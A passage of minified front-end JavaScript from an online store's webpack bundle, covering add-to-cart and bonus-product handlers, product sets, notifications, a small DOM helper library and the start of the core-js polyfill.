w=$(this).closest(".product-detail");if((w.length||(w=$(this).closest(".quick-view-dialog").find(".product-detail")),a=$(".add-to-cart-url").val(),$(this).data("enable-quick-add")&&(a=$(this).data("add-to-cart-url"),n=1),$(this).data("plp-product-tile"))&&(a=$(this).data("add-to-cart-url"),n=1,!(!t||!t.immediateAddToBag)&&t.immediateAddToBag)){var S=$(this).closest(".product-tile");if(!$(this).data("enable-quick-add")){var T=function(e){var t=null;return $.ajax({url:e,method:"GET",async:!1,success:function(e){t=e&&e.product&&e.product.id?e.product.id:null},error:function(){t=null}}),t}(S.find("input[name=variant-url]").val());T&&(r=T)}}var O,F={pid:r,multiplePersonalisationChar:JSON.stringify(D),notPersonalisedItemQty:g,pidsObj:o,childProducts:(O=[],$(".bundle-item").each((function(){O.push({pid:$(this).find(".product-id").text(),quantity:parseInt($(this).find("label.quantity").data("quantity"),10)})})),O.length?JSON.stringify(O):[]),quantity:n};$(".bundle-item").length||(F.options=E(w)),$(this).trigger("updateAddToCartFormData",F),a&&$.ajax({url:a,method:"POST",data:F,success:function(e){if(0==e.success&&$(".giftcard-pdp-content").length>0){var t=$(".giftcard-pdp-content");i(80).validateGiftCardForm(t,e),$.spinner().stop()}else if(1==e.error&&e.message){var a=e.message,r='<div class="notification text-center error"><span class="d-inline">'.concat(a,"</span></div>");u.show(r,".notification-container",4e3)}else $(".cart-recommendations").length?(C(e),$("body").trigger("product:afterAddToCart",e),$.spinner().stop(),$("body").trigger("cart:update",e),x(e.reportingURL),window.location.href=s):(C(e),function(){var e=$(".mini-cart-panel .minicart"),t=e.data("action-url");c($("li.minicart")),$(".mini-cart-panel .progress-dots").removeClass("d-none"),e.spinner().start(),e.empty().append('<div class="minicart-skeleton" aria-hidden="true"></div>'),$.get(t,(function(t){e.empty().append(t),$(".mini-cart-panel .progress-dots").addClass("d-none"),setTimeout((function(){$(".minicart .card").not(".minicart-bonus-item").each((function(){var e=$(this).find(".cart-qty-text"),t=$(this).find(".line-item-total-price");if(e.length>0&&t.length>0){var i=t.offset().top>e.offset().top;t.toggleClass("pl-0",!1===i),t.toggleClass("pl-4",i),t.toggleClass("text-left",i),t.toggleClass("text-right",!1===i),$(this).find(".item-attributes").toggleClass("pb-4",i)}}))}),0)}))}(),v.closest(".product-set-detail").length&&$(".set-items").length>0&&$(".set-item").each((function(){var e=$(this).data("default-url"),t=$(this).find(".js-product-set-item-button");"true"===t.val()&&(t.html("ADD TO SET"),t.prop("value","false"),t.removeClass("add-to-set-button-clicked"),t.addClass("add-to-set-button")),b(e,$(this),"",!1,!0)})),$("body").trigger("product:afterAddToCart",e),$.spinner().stop(),$("body").trigger("cart:update",e),x(e.reportingURL))},error:function(){$.spinner().stop()}})}))},selectBonusProduct:function(){$(document).on("click",".select-bonus-product",(function(){var e=$(this).parents(".choice-of-bonus-product"),t=$(this).data("pid"),i=$(".choose-bonus-product-dialog").data("total-qty"),a=parseInt(e.find(".bonus-quantity-select").val(),10),r=0;$.each($("#chooseBonusProductModal .selected-bonus-products .selected-pid"),(function(){r+=$(this).data("qty")})),r+=a;var s=e.find(".product-option").data("option-id"),n=e.find(".options-select option:selected").data("valueId"),o=e.find(".bonus-attributes").attr("data-variation-attributes");if(r<=i){var l='<div class="col-12 col-lg-6 selected-pid selected-pid-card" data-pid="'+t+'"data-qty="'+a+'"data-optionID="'+(s||"")+'"data-option-selected-value="'+(n||"")+'"><div class="selected-pid-card-inner"><span class="remove-selected-bonus"></span><div class="bonus-product-brand" >'+e.find(".product-brand").html()+'</div><div class="bonus-product-name" >'+e.find(".product-name").html()+'</div><div class="bonus-product-attributes">'+o+'</div><div><i class="fa fa-times" aria-hidden="true"></i></div></></div>';$("#chooseBonusProductModal .selected-bonus-products").append(l),$(".pre-cart-products").html(r),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger"),r===i&&$("button.add-bonus-products").removeAttr("disabled")}else $(".selected-bonus-products .bonus-summary").addClass("alert-danger");var u=$("#chooseBonusProductModal .simplebar-content-wrapper"),c=$("#chooseBonusProductModal .simplebar-content");u.animate({scrollTop:c.height()},500)}))},removeBonusProduct:function(){$(document).on("click",".remove-selected-bonus",(function(){$(this).closest(".selected-pid").remove();var e=$("#chooseBonusProductModal .selected-bonus-products .selected-pid"),t=0;e.length&&e.each((function(){t+=parseInt($(this).data("qty"),10)})),$(".pre-cart-products").html(t),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger"),$("button.add-bonus-products").attr("disabled",!0)}))},enableBonusProductSelection:function(){$("body").on("bonusproduct:updateSelectButton",(function(e,t){$("button.select-bonus-product",t.$productContainer).attr("disabled",!t.product.readyToOrder||!t.product.available);var i=t.product.id;$("button.select-bonus-product",t.$productContainer).data("pid",i),$("button.select-bonus-product",t.$productContainer).attr("data-pid",i)}))},showMoreBonusProducts:function(){$(document).on("click",".show-more-bonus-products",(function(){var e=$(this).data("url");$(".modal-content").spinner().start(),$.ajax({url:e,method:"GET",success:function(e){var t=y(e);$(".modal-body").append(t.body),$(".show-more-bonus-products:first").remove(),$(".modal-content").spinner().stop()},error:function(){$(".modal-content").spinner().stop()}})}))},addBonusProductsToCart:function(){$(document).on("click",".add-bonus-products",(function(e){e.preventDefault();var t=$(".choose-bonus-product-dialog .selected-pid"),i="?pids=",a=$(".choose-bonus-product-dialog").data("addtocarturl"),r={bonusProducts:[]};$.each(t,(function(){var e=parseInt($(this).data("qty"),10),t=null;e>0&&($(this).data("optionid")&&$(this).data("option-selected-value")&&((t={}).optionId=$(this).data("optionid"),t.productId=$(this).data("pid"),t.selectedValueId=$(this).data("option-selected-value")),r.bonusProducts.push({pid:$(this).data("pid"),qty:e,options:[t]}),r.totalQty=parseInt($(".pre-cart-products").html(),10))})),i=(i=(i+=JSON.stringify(r))+"&uuid="+$(".choose-bonus-product-dialog").data("uuid"))+"&pliuuid="+$(".choose-bonus-product-dialog").data("pliuuid"),$.spinner().start(),$.ajax({url:a+i,method:"POST",success:function(e){$.spinner().stop(),e.error?($("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert alert-danger add-to-basket-alert text-center" role="alert">'+e.errorMessage+"</div>"),setTimeout((function(){$(".add-to-basket-alert").remove()}),3e3)):($(".configure-bonus-product-attributes").html(e),$(".bonus-products-step2").removeClass("hidden-xl-down"),$("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".minicart-quantity").html(e.totalQty),$(".add-to-cart-messages").append('<div class="alert alert-success add-to-basket-alert text-center" role="alert">'+e.msgSuccess+"</div>"),setTimeout((function(){if($(".add-to-basket-alert").remove(),$(".cart-page").length){$(".embedded-bonus-products-wrapper").empty().html($(e.bonusProductsContent).html()),$("h2.cart-items").empty().append(e.numberOfItems),$(".mini-cart-quantity").empty().append(e.numItems);var t={quantityTotal:e.numItems};$(".minicart").trigger("count:update",t)}}),1500))},error:function(){$.spinner().stop()}})}))},initSwiper:function(){var e=$(".product-detail .pdp-gc-design-container");0!==$(".product-detail.product-giftcard").length&&0!==e.length||p.instantiateSwiper();var t=$(window).width();$(window).on("resize",(function(){$(this).width()!==t&&(t=$(this).width(),p.instantiateSwiper())}))},initProductSet:function(){var e;$(".set-item .arrow-down").on("click",(function(){$(this).closest(".set-item").find(".arrow-down").hide(),$(this).closest(".set-item").find(".arrow-left").show()})),$(".set-item .arrow-left").on("click",(function(){$(this).closest(".set-item").find(".arrow-left").hide(),$(this).closest(".set-item").find(".arrow-down").show()})),$(".set-item .accordion").on("click",(function(){$(this).closest(".set-item").find(".js-set-item-details-content").toggle(),$(this).closest(".set-item").find(".js-set-item-details-content").is(":visible")?($(this).closest(".set-item").find(".arrow-down").hide(),$(this).closest(".set-item").find(".arrow-left").show()):($(this).closest(".set-item").find(".arrow-left").hide(),$(this).closest(".set-item").find(".arrow-down").show())})),$(".set-item .js-product-set-item-button").each((function(){var e=$(this).closest(".set-item").find(".product-availability");$(this).attr("data-item-disabled",!(e.data("available")&&e.data("ready-to-order")))})),$(".product-set-detail").length>0?e=$(".product-set-detail"):$(".product-quickview.product-set").length>0&&(e=$(".product-quickview.product-set")),e&&function(e){var t=!1;function i(e){!t&&e.length>0&&$("html").width()>=769&&e.find(".right-pane-content-wrapper").each((function(){new n(this),t=!0}))}$(window).on("orientationchange resize",(function(){i(e)})),i(e)}(e),$(".set-item img").click((function(){var e=$(".product-image-container.swiper-container")[0].swiper,t=parseInt($(this).data("item-index"))+1;e.slideTo(t,1),$("html").hasClass("mobile")&&($(".product-set-detail").length&&d(),$(".product-quickview.product-set").length&&$(".simplebar-content-wrapper").animate({scrollTop:0},500))})),$(".set-item .js-product-set-item-button").on("click",(function(e){var t=$(this),i=t.parents(".set-item"),a=t.parent(".add-to-set-item");if("true"===t.attr("data-item-disabled")){var r='<div class="notification text-center error"><span class="d-inline">'+a.data("error-msg")+"</span></div>";u.show(r,".notification-container",3e3)}else"true"===t.val()?(t.html("ADD TO SET"),t.prop("value","false"),t.removeClass("add-to-set-button-clicked"),t.addClass("add-to-set-button"),i.find(".input-text-qty").val(1)):(t.html("ADDED TO SET"),t.prop("value","true"),t.removeClass("add-to-set-button"),t.addClass("add-to-set-button-clicked")),T($(e.target)),S()})),$("body").on("product:updateAddToCart",(function(e,t){t.$productContainer.find(".js-product-set-item-button").attr("data-item-disabled",!(t.product.readyToOrder&&t.product.available)),T(t.$productContainer),S()})),$(".pdp-qty-plus").off("click").on("click",(function(){var e=$(this).prev(".input-text-qty"),t=parseInt(e.attr("data-max-qty"));parseInt(e.val())<t&&e.val(Number(e.val())+1),e.trigger("change")})),$(".pdp-qty-minus").off("click").on("click",(function(){var e=$(this).next(".input-text-qty"),t=parseInt(e.val());t>1&&e.val(t-1),e.trigger("change")})),$("body").on("click",".custom-select-size",(function(){var t=$(this).hasClass("selected");$(this).parent().find(".selected").removeClass("selected"),t||$(this).addClass("selected");var i=$(this).find(".custom-select-size-text");if(!(i.attr("disabled")||i.find(".selected").length>0)){e=$(this).closest(".set-item");var a=$(this).find(".custom-select-size-text").attr("data-pdpurl")||"",r=$(this).find(".custom-select-size-text").attr("value")||"",s=$(this).find(".custom-select-size-text")[0].innerHTML.trim();e.length||(e=$(this).closest(".product-detail"));var n=$(this).closest(".product-tile").length>0;!e.length&&n&&(e=$(this).closest(".product-tile")),e.data("qty-select",!1),$(this).closest(".selector-square").find(".size-selected").text(t?"":s);var o=$(this).closest(".selector-square").data(t?"select-title":"title");$(this).closest(".selector-square").find(".custom-select-size-display-name").text(o);var l,u=$(this).closest(".product-tile"),c=!1;if(n){var d=$(this).closest("[data-attr]").data("attr");if("size"===d)(!(u.find('[data-attr="fit"]').length>0)||0!==(l=u.find('[data-attr="fit"]')).length&&l.find(".custom-select-size.selected").length>0)&&(c=!0);else if("fit"===d){u.find('[data-attr="size"]').length>0&&!function(e){var t=e.find('[data-attr="size"]');return 0!==t.length&&t.find(".custom-select-size.selected").length>0}(u)||(c=!0)}}b(r,e,a,!1,!1,"size",c)}})),$(".product-set-detail .cart-and-ipay").on("click",(function(){var e=$(this).find("button.add-to-cart-global"),t=e.data("error-msg"),i='<div class="notification text-center error"><span class="d-inline">'.concat(t,"</span></div>");$(e).is(":disabled")&&u.show(i,".notification-container",3e3)}))},getPidValue:h,getQuantitySelected:f,miniCartReportingUrl:x,showActiveDataMessage:function(e,t){var i=e,a=$("[data-active-data-messaging]").data("active-data-messaging"),r=e.data("active-data-message-url"),s=i.find(".set-item"),n=s.length>0;n&&(i=s),a&&a.length>0&&i&&i.each((function(){var e=$(this);$.ajax({method:"GET",url:r,data:{productId:n?e.data("pid"):t}}).done((function(t){if(t.showActiveDataMessage){0===e.find(".js-active-data-message").length&&e.find(".js-product-availability").append((n?"":"- ")+'<span class="js-active-data-message text-danger">'+a+"</span>")}}))}))}}},114:function(e,t,i){"use strict";e.exports={setTabNextFocus:function(e){if("Tab"===e.event.key||9===e.event.keyCode){var t=$(e.containerSelector+" "+e.firstElementSelector),i=$(e.containerSelector+" "+e.lastElementSelector);if($(e.containerSelector+" "+e.lastElementSelector).is(":disabled")&&(i=$(e.containerSelector+" "+e.nextToLastElementSelector),$(".product-quickview.product-set").length>0)){var a=$(e.containerSelector+" a#fa-link.share-icons");i=a[a.length-1]}e.event.shiftKey?$(":focus").is(t)&&(i.focus(),e.event.preventDefault()):$(":focus").is(i)&&(t.focus(),e.event.preventDefault())}}}},15:function(e,t,i){"use strict";e.exports=function(e){var t=e&&e.length?e.offset().top:0;$("html, body").animate({scrollTop:t},500),e||$(".logo-home").focus()}},16:function(e,t,i){"use strict";function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}e.exports=function(e,t){(function(e){$(e).find(".form-control.is-invalid").removeClass("is-invalid")}(e),$(".alert",e).remove(),"object"===a(t)&&t.fields&&Object.keys(t.fields).forEach((function(i){if(t.fields[i]){var a=$(e).find('[name="'+i+'"]').parent().children(".invalid-feedback");a.length>0&&(Array.isArray(t[i])?a.html(t.fields[i].join("<br/>")):a.html(t.fields[i]),a.siblings(".form-control").addClass("is-invalid"))}})),t&&t.error)&&("FORM"===$(e).prop("tagName")?$(e):$(e).parents("form")).prepend('<div class="alert alert-danger" role="alert">'+t.error.join("<br/>")+"</div>")}},2:function(e,t,i){"use strict";var a=i(3);function r(e){return(r=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function s(e,t){return(s=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function n(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}function o(e,t,i){return(o=n()?Reflect.construct:function(e,t,i){var a=[null];a.push.apply(a,t);var r=new(Function.bind.apply(e,a));return i&&s(r,i.prototype),r}).apply(null,arguments)}function l(e){var t="function"==typeof Map?new Map:void 0;return(l=function(e){if(null===e||(i=e,-1===Function.toString.call(i).indexOf("[native code]")))return e;var i;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,a)}function a(){return o(e,arguments,r(this).constructor)}return a.prototype=Object.create(e.prototype,{constructor:{value:a,enumerable:!1,writable:!0,configurable:!0}}),s(a,e)})(e)}var u=function(e){var t,i;function a(t){var i,a,r;return i=e.call.apply(e,[this].concat(t))||this,a=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(i),r=a.__proto__,Object.defineProperty(a,"__proto__",{get:function(){return r},set:function(e){r.__proto__=e}}),i}return i=e,(t=a).prototype=Object.create(i.prototype),t.prototype.constructor=t,t.__proto__=i,a}(l(Array));function c(e){void 0===e&&(e=[]);var t=[];return e.forEach((function(e){Array.isArray(e)?t.push.apply(t,c(e)):t.push(e)})),t}function d(e,t){return Array.prototype.filter.call(e,t)}function p(e,t){var i=Object(a.b)(),r=Object(a.a)(),s=[];if(!t&&e instanceof u)return e;if(!e)return new u(s);if("string"==typeof e){var n=e.trim();if(n.indexOf("<")>=0&&n.indexOf(">")>=0){var o="div";0===n.indexOf("<li")&&(o="ul"),0===n.indexOf("<tr")&&(o="tbody"),0!==n.indexOf("<td")&&0!==n.indexOf("<th")||(o="tr"),0===n.indexOf("<tbody")&&(o="table"),0===n.indexOf("<option")&&(o="select");var l=r.createElement(o);l.innerHTML=n;for(var c=0;c<l.childNodes.length;c+=1)s.push(l.childNodes[c])}else s=function(e,t){if("string"!=typeof e)return[e];for(var i=[],a=t.querySelectorAll(e),r=0;r<a.length;r+=1)i.push(a[r]);return i}(e.trim(),t||r)}else if(e.nodeType||e===i||e===r)s.push(e);else if(Array.isArray(e)){if(e instanceof u)return e;s=e}return new u(function(e){for(var t=[],i=0;i<e.length;i+=1)-1===t.indexOf(e[i])&&t.push(e[i]);return t}(s))}p.fn=u.prototype;var h="resize scroll".split(" ");function f(e){return function(){for(var t=arguments.length,i=new Array(t),a=0;a<t;a++)i[a]=arguments[a];if(void 0===i[0]){for(var r=0;r<this.length;r+=1)h.indexOf(e)<0&&(e in this[r]?this[r][e]():p(this[r]).trigger(e));return this}return this.on.apply(this,[e].concat(i))}}f("click"),f("blur"),f("focus"),f("focusin"),f("focusout"),f("keyup"),f("keydown"),f("keypress"),f("submit"),f("change"),f("mousedown"),f("mousemove"),f("mouseup"),f("mouseenter"),f("mouseleave"),f("mouseout"),f("mouseover"),f("touchstart"),f("touchend"),f("touchmove"),f("resize"),f("scroll");var v={addClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=c(t.map((function(e){return e.split(" ")})));return this.forEach((function(e){var t;(t=e.classList).add.apply(t,a)})),this},removeClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=c(t.map((function(e){return e.split(" ")})));return this.forEach((function(e){var t;(t=e.classList).remove.apply(t,a)})),this},hasClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=c(t.map((function(e){return e.split(" ")})));return d(this,(function(e){return a.filter((function(t){return e.classList.contains(t)})).length>0})).length>0},toggleClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=c(t.map((function(e){return e.split(" ")})));this.forEach((function(e){a.forEach((function(t){e.classList.toggle(t)}))}))},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var i=0;i<this.length;i+=1)if(2===arguments.length)this[i].setAttribute(e,t);else for(var a in e)this[i][a]=e[a],this[i].setAttribute(a,e[a]);return this},removeAttr:function(e){for(var t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},transform:function(e){for(var t=0;t<this.length;t+=1)this[t].style.transform=e;return this},transition:function(e){for(var t=0;t<this.length;t+=1)this[t].style.transitionDuration="string"!=typeof e?e+"ms":e;return this},on:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=t[0],r=t[1],s=t[2],n=t[3];function o(e){var t=e.target;if(t){var i=e.target.dom7EventData||[];if(i.indexOf(e)<0&&i.unshift(e),p(t).is(r))s.apply(t,i);else for(var a=p(t).parents(),n=0;n<a.length;n+=1)p(a[n]).is(r)&&s.apply(a[n],i)}}function l(e){var t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),s.apply(this,t)}"function"==typeof t[1]&&(a=t[0],s=t[1],n=t[2],r=void 0),n||(n=!1);for(var u,c=a.split(" "),d=0;d<this.length;d+=1){var h=this[d];if(r)for(u=0;u<c.length;u+=1){var f=c[u];h.dom7LiveListeners||(h.dom7LiveListeners={}),h.dom7LiveListeners[f]||(h.dom7LiveListeners[f]=[]),h.dom7LiveListeners[f].push({listener:s,proxyListener:o}),h.addEventListener(f,o,n)}else for(u=0;u<c.length;u+=1){var v=c[u];h.dom7Listeners||(h.dom7Listeners={}),h.dom7Listeners[v]||(h.dom7Listeners[v]=[]),h.dom7Listeners[v].push({listener:s,proxyListener:l}),h.addEventListener(v,l,n)}}return this},off:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=t[0],r=t[1],s=t[2],n=t[3];"function"==typeof t[1]&&(a=t[0],s=t[1],n=t[2],r=void 0),n||(n=!1);for(var o=a.split(" "),l=0;l<o.length;l+=1)for(var u=o[l],c=0;c<this.length;c+=1){var d=this[c],p=void 0;if(!r&&d.dom7Listeners?p=d.dom7Listeners[u]:r&&d.dom7LiveListeners&&(p=d.dom7LiveListeners[u]),p&&p.length)for(var h=p.length-1;h>=0;h-=1){var f=p[h];s&&f.listener===s||s&&f.listener&&f.listener.dom7proxy&&f.listener.dom7proxy===s?(d.removeEventListener(u,f.proxyListener,n),p.splice(h,1)):s||(d.removeEventListener(u,f.proxyListener,n),p.splice(h,1))}}return this},trigger:function(){for(var e=Object(a.b)(),t=arguments.length,i=new Array(t),r=0;r<t;r++)i[r]=arguments[r];for(var s=i[0].split(" "),n=i[1],o=0;o<s.length;o+=1)for(var l=s[o],u=0;u<this.length;u+=1){var c=this[u];if(e.CustomEvent){var d=new e.CustomEvent(l,{detail:n,bubbles:!0,cancelable:!0});c.dom7EventData=i.filter((function(e,t){return t>0})),c.dispatchEvent(d),c.dom7EventData=[],delete c.dom7EventData}}return this},transitionEnd:function(e){var t=this;return e&&t.on("transitionend",(function i(a){a.target===this&&(e.call(this,a),t.off("transitionend",i))})),this},outerWidth:function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetWidth+parseFloat(t.getPropertyValue("margin-right"))+parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetHeight+parseFloat(t.getPropertyValue("margin-top"))+parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){var e=Object(a.b)();return this[0]?e.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){var e=Object(a.b)(),t=Object(a.a)(),i=this[0],r=i.getBoundingClientRect(),s=t.body,n=i.clientTop||s.clientTop||0,o=i.clientLeft||s.clientLeft||0,l=i===e?e.scrollY:i.scrollTop,u=i===e?e.scrollX:i.scrollLeft;return{top:r.top+l-n,left:r.left+u-o}}return null},css:function(e,t){var i,r=Object(a.b)();if(1===arguments.length){if("string"!=typeof e){for(i=0;i<this.length;i+=1)for(var s in e)this[i].style[s]=e[s];return this}if(this[0])return r.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(i=0;i<this.length;i+=1)this[i].style[e]=t;return this}return this},each:function(e){return e?(this.forEach((function(t,i){e.apply(t,[t,i])})),this):this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:null;for(var t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(var t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){var t,i,r=Object(a.b)(),s=Object(a.a)(),n=this[0];if(!n||void 0===e)return!1;if("string"==typeof e){if(n.matches)return n.matches(e);if(n.webkitMatchesSelector)return n.webkitMatchesSelector(e);if(n.msMatchesSelector)return n.msMatchesSelector(e);for(t=p(e),i=0;i<t.length;i+=1)if(t[i]===n)return!0;return!1}if(e===s)return n===s;if(e===r)return n===r;if(e.nodeType||e instanceof u){for(t=e.nodeType?[e]:e,i=0;i<t.length;i+=1)if(t[i]===n)return!0;return!1}return!1},index:function(){var e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;var t=this.length;if(e>t-1)return p([]);if(e<0){var i=t+e;return p(i<0?[]:[this[i]])}return p([this[e]])},append:function(){for(var e,t=Object(a.a)(),i=0;i<arguments.length;i+=1){e=i<0||arguments.length<=i?void 0:arguments[i];for(var r=0;r<this.length;r+=1)if("string"==typeof e){var s=t.createElement("div");for(s.innerHTML=e;s.firstChild;)this[r].appendChild(s.firstChild)}else if(e instanceof u)for(var n=0;n<e.length;n+=1)this[r].appendChild(e[n]);else this[r].appendChild(e)}return this},prepend:function(e){var t,i,r=Object(a.a)();for(t=0;t<this.length;t+=1)if("string"==typeof e){var s=r.createElement("div");for(s.innerHTML=e,i=s.childNodes.length-1;i>=0;i-=1)this[t].insertBefore(s.childNodes[i],this[t].childNodes[0])}else if(e instanceof u)for(i=0;i<e.length;i+=1)this[t].insertBefore(e[i],this[t].childNodes[0]);else this[t].insertBefore(e,this[t].childNodes[0]);return this},next:function(e){return this.length>0?e?this[0].nextElementSibling&&p(this[0].nextElementSibling).is(e)?p([this[0].nextElementSibling]):p([]):this[0].nextElementSibling?p([this[0].nextElementSibling]):p([]):p([])},nextAll:function(e){var t=[],i=this[0];if(!i)return p([]);for(;i.nextElementSibling;){var a=i.nextElementSibling;e?p(a).is(e)&&t.push(a):t.push(a),i=a}return p(t)},prev:function(e){if(this.length>0){var t=this[0];return e?t.previousElementSibling&&p(t.previousElementSibling).is(e)?p([t.previousElementSibling]):p([]):t.previousElementSibling?p([t.previousElementSibling]):p([])}return p([])},prevAll:function(e){var t=[],i=this[0];if(!i)return p([]);for(;i.previousElementSibling;){var a=i.previousElementSibling;e?p(a).is(e)&&t.push(a):t.push(a),i=a}return p(t)},parent:function(e){for(var t=[],i=0;i<this.length;i+=1)null!==this[i].parentNode&&(e?p(this[i].parentNode).is(e)&&t.push(this[i].parentNode):t.push(this[i].parentNode));return p(t)},parents:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var a=this[i].parentNode;a;)e?p(a).is(e)&&t.push(a):t.push(a),a=a.parentNode;return p(t)},closest:function(e){var t=this;return void 0===e?p([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var a=this[i].querySelectorAll(e),r=0;r<a.length;r+=1)t.push(a[r]);return p(t)},children:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var a=this[i].children,r=0;r<a.length;r+=1)e&&!p(a[r]).is(e)||t.push(a[r]);return p(t)},filter:function(e){return p(d(this,e))},remove:function(){for(var e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this}};Object.keys(v).forEach((function(e){Object.defineProperty(p.fn,e,{value:v[e],writable:!0})}));t.a=p},20:function(e,t,i){"use strict";function a(e){e.addClass("fade-out"),setTimeout((function(){e.removeClass("fade-out active")}),500),$("body").trigger("notification:hide")}function r(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:$(".notification-container");e.on("click",".close-icon",(function(){a(e)}))}e.exports={show:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:".notification-container",i=arguments.length>2?arguments[2]:void 0,s=$(t);if(s.length>0){var n=s.data("timer-running")||!1;s.empty(),s.addClass("active"),s.append(e),r(s),n||(s.data("timer-running",!0),setTimeout((function(){s.data("timer-running",!1),a(s)}),i))}},eventHandlers:{handleNotificationClose:r}}},27:function(e,t,i){(function(t){var i;i=function(){"use strict";var e="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==t?t:"undefined"!=typeof self?self:{};function i(e,t){return e(t={exports:{}},t.exports),t.exports}var a=function(e){return e&&e.Math==Math&&e},r=a("object"==typeof globalThis&&globalThis)||a("object"==typeof window&&window)||a("object"==typeof self&&self)||a("object"==typeof e&&e)||Function("return this")(),s=function(e){try{return!!e()}catch(e){return!0}},n=!s((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})),o={}.propertyIsEnumerable,l=Object.getOwnPropertyDescriptor,u={f:l&&!o.call({1:2},1)?function(e){var t=l(this,e);return!!t&&t.enumerable}:o},c=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}},d={}.toString,p=function(e){return d.call(e).slice(8,-1)},h="".split,f=s((function(){return!Object("z").propertyIsEnumerable(0)}))?function(e){return"String"==p(e)?h.call(e,""):Object(e)}:Object,v=function(e){if(null==e)throw TypeError("Can't call method on "+e);return e},m=function(e){return f(v(e))},g=function(e){return"object"==typeof e?null!==e:"function"==typeof e},D=function(e,t){if(!g(e))return e;var i,a;if(t&&"function"==typeof(i=e.toString)&&!g(a=i.call(e)))return a;if("function"==typeof(i=e.valueOf)&&!g(a=i.call(e)))return a;if(!t&&"function"==typeof(i=e.toString)&&!g(a=i.call(e)))return a;throw TypeError("Can't convert object to primitive value")},b={}.hasOwnProperty,y=function(e,t){return b.call(e,t)},w=r.document,C=g(w)&&g(w.createElement),E=function(e){return C?w.createElement(e):{}},x=!n&&!s((function(){return 7!=Object.defineProperty(E("div"),"a",{get:function(){return 7}}).a})),$=Object.getOwnPropertyDescriptor,S={f:n?$:function(e,t){if(e=m(e),t=D(t,!0),x)try{return $(e,t)}catch(e){}if(y(e,t))return c(!u.f.call(e,t),e[t])}},T=function(e){if(!g(e))throw TypeError(String(e)+" is not an object");return e},O=Object.defineProperty,F={f:n?O:function(e,t,i){if(T(e),t=D(t,!0),T(i),x)try{return O(e,t,i)}catch(e){}if("get"in i||"set"in i)throw TypeError("Accessors not supported");return"value"in i&&(e[t]=i.value),e}},k=n?function(e,t,i){return F.f(e,t,c(1,i))}:function(e,t,i){return e[t]=i,e},M=function(e,t){try{k(r,e,t)}catch(i){r[e]=t}return t},A=r["__core-js_shared__"]||M("__core-js_shared__",{}),j=Function.toString;"function"!=typeof A.inspectSource&&(A.inspectSource=function(e){return j.call(e)});var P,B,z,L=A.inspectSource,I=r.WeakMap,_="function"==typeof I&&/native code/.test(L(I)),N=i((function(e){(e.exports=function(e,t){return A[e]||(A[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.6.5",mode:"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})})),R=0,q=Math.random(),G=function(e){return"Symbol("+String(void 0===e?"":e)+")_"+(++R+q).toString(36)},V=N("keys"),W=function(e){return V[e]||(V[e]=G(e))},H={},X=r.WeakMap;if(_){var Y=new X,U=Y.get,K=Y.has,J=Y.set;P=function(e,t){return J.call(Y,e,t),t},B=function(e){return U.call(Y,e)||{}},z=function(e){return K.call(Y,e)}}else{var Q=W("state");H[Q]=!0,P=function(e,t){return k(e,Q,t),t},B=function(e){return y(e,Q)?e[Q]:{}},z=function(e){return y(e,Q)}}var Z={set:P,get:B,has:z,enforce:function(e){return 